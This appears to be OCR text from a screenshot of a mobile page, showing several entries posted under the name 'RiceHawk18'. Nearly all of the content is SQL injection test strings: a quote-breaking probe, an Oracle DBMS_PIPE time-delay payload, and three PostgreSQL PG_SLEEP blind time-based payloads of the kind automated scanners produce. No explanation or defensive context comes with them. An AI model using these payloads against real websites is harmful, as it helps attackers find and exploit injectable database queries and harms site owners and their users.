
RiceHawk18
1'"
RiceHawk18
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
||CHR(98),15)||'
RiceHawk18
L7oVYP7m')) OR 312=(SELECT 312 FROM PG_SLEEP(1
5))--
RiceHawk18
A1v25QPv') OR 393=(SELECT 393 FROM PG_SLEEP(1
5))--
RiceHawk18
kxT46vOm' OR 479=(SELECT 479 FROM PG_SLEEP(1
5))--